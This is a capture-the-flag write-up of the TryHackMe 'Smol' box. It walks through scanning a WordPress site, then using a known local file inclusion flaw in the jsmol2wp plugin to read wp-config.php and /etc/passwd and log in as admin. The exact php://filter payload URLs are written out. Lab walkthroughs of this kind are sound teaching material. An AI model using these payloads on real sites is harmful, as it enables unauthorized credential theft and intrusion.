Smol TryHackMe
SMOL THM Writeup
SMOL is an medium level box from TryHackMe which focusses on WordPress exploitation, an vulnerable plugin is running on the machine which allows us to do LFI and gain potential creds of the wordpress login which then allows us to upload a file on the server giving us shell on the box as www-data user and through some lateral movement, the last user has rights to run everything as root helping us pwn this box.
Initial Enumeration

As always we are gonna start off with the rustmap to find open ports and services running on the box.
1
rustmap.ip -ip 10.201.31.250
Looking at the results we only have 2 ports open. One being SSH and other being the web port.
Adding www.smol.thm to our /etc/hosts file.
Lets continue with the web enumeration.
Web Enumeration
Visiting http://www.smol.thm/ we have this page.
This page is leaking a potential email address admin@smol.thm.
This is a WordPress site as identified by wappylyzer.
Exploitation

But first lets start with the directory busting using gobuster.
1
gobuster dir -u http://www.smol.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100
Nothing useful found with the directory busting.

Lets do a subdomain scan.
1
ffuf -u http://www.smol.thm -H "Host:FUZZ.smol.thm" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -rate 200 -ac
Only one subdomain which is our main domain too.

Since this is WordPress site lets do a wordpress scan.
1
wpscan --url http://www.smol.thm/ -e u,m,vp -t 50


We have vulnerable plugin and users.
Stored all the users in users.txt file.
Local File Inclusion (LFI)
Now lets search for this vulnerable plugin online.
And found this wonderful POC.
1
https://github.com/sullo/advisory-archives/blob/master/wordpress-jsmol2wp-CVE-2018-20463-CVE-2018-20462.txt?source=post_page-----fbd2a0ddf9ce---------------------------------------

So lets implement this and try to read files on the server.
Visiting to this url.
1

http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=////wp-config.php
We have credentials of a user named wpuser.
Saving them to a creds.txt file.

We can also list the /etc/passwd file on the server.
1
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=////////etc/passwd
Lets try to login at /wp-admin/ with our creds.
And we are in!

Shell as www-data

Now in the pages tab, we have this page.

Opening the Webmaster tasks!, we have this page which gives us a hint about a plugin named Hello Dolly.
Searched it up on google for this plugin.
